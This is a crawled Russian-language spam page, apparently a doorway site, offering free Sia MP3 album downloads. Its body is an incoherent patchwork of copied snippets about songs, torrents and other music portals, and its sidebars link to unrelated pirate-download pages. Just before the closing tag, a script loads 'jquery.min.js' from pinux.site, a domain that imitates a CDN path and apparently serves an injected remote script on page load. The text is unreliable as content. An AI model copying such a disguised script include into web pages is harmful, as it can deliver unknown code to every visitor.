

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-sia-skachat-albom-besplatno-mp3.html
body_size: 2885
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Sia скачать альбом бесплатно mp3 - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Sia скачать альбом бесплатно mp3</h2>
                            </header>
                            <p>Скачать и бесплатно прослушать трек Sia - I'm Still Here. Текст песни. Скачать в mp3 и другом формате на телефон или компьютер. Слушайте популярные радиостанции онлайн, получайте актуальную информацию из мира шоу-бизнесса, треки и клипы, новости и сенсации. Скачать новые песни 2019 бесплатно и без регистрации. Самые свежие новинки музыки в одном месте. Слушать онлайн музыку прямо на сайте в качестве Самая популярная и узнаваемая музыка 2018-2019, с возможностью скачать бесплатно и без регистрации в лучшем качестве 320 kbps. Все песни на странице выстроены в соответствии с частотой их поиска и количеством прослушиваний. На музыкальном портале Зайцев.нет Вы можете скачать песни Charlie Puth бесплатно в MP3. Лучшая музыкальная подборка и альбомы исполнителя Charlie. На музыкальном портале Зайцев.нет Вы можете скачать песни David Guetta бесплатно в MP3. Лучшая музыкальная подборка и альбомы исполнителя David Guetta. maruv & boosin — электронный дуэт из Украины. В 2017 году группа выпустила дебютный альбом, в который вошли песни на русском, английском и украинском языках. Скачать музыку альбомами. На сайте Jetune.ru более 9 лет собирались альбомы разных стилей музыки и исполнителей.На текущий момент вы можете скачать более 100,000 альбомов. 
Саундтрек к фильму Излом времени: скачать бесплатно песни, музыка из фильма. Ost A Wrinkle in Time слушать онлайн, полный треклист. Скачать VA - Дискотека 2019 Dance Club Vol. 186. Новогодний выпуск! (2018) MP3 через торрент бесплатно, VA - Дискотека 2019 Dance Club Vol. 186. Новогодний выпуск! (2018) MP3 torrent полная версия на русском языке. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-elektronnyy-zhurnal-439.html">Электронный журнал 439</a></li>
                                <li><a href="ib7-velikolepnyy-vek-skachat-5-sezon.html">Великолепный век скачать 5 сезон</a></li>
                                <li><a href="ib7-numerologiya-natali-sidorovoy-chitat-kniga.html">Нумерология натальи сидоровой читать книга</a></li>
                                <li><a href="ib7-rozy-shema-krestikom.html">Розы схема крестиком</a></li>
                                <li><a href="ib7-wonderbook-kniga-zeliy-skachat.html">Wonderbook книга зелий скачать</a></li>
                                <li><a href="ib7-kak-pravilno-sostavit-zayavlenie-na-pereraschet-elektroenergii.html">Как правильно составить заявление на перерасчет электроэнергии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-novye-karty-dlya-geroev-4.html">Скачать новые карты для героев 4</a></li>
                                            <li><a href="ib7-mod-indastrial-kraft-2-na-maynkraft.html">Мод индастриал крафт 2 на майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-sygic-na-android.html">Скачать sygic на андроид</a></li>
                                            <li><a href="ib7-skachat-mod-dlya-stalker-ten-chernobylya-oruzhie.html">Скачать мод для сталкер тень чернобыля оружие</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-reshebnik-po-tehnicheskoy-termodinamike-andrianova.html">Решебник по технической термодинамике андрианова</a></li>
                                            <li><a href="ib7-knigi-skachat-besplatno-byudzhetnaya-sistema.html">Книги скачать бесплатно бюджетная система</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-nikolaev-dnepropetrovsk-raspisanie-poezdov-cena.html">Николаев днепропетровск расписание поездов цена</a></li>
                                            <li><a href="ib7-blank-zayavleniya-formy-6.html">Бланк заявления формы 6</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
